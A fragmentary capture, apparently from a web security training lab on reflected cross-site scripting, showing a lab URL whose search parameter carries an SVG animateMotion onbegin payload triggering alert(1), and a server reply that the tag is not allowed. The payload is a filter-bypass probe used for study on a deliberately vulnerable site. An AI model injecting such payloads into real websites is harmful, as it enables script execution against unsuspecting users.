 Lab: Reflected XSS with s
0af300fa040d285880bb
Cross-Site Scripting (XSS
https://0af300fa040d285880bb12e800d800ad.h1-web-security-academy.net/?search=<svg><path><animateMotion+onbegin%3Dalert%281%29+dur%3D"1s"+repeatCount%3D"1">
Pretty-print
"Tag is not allowed"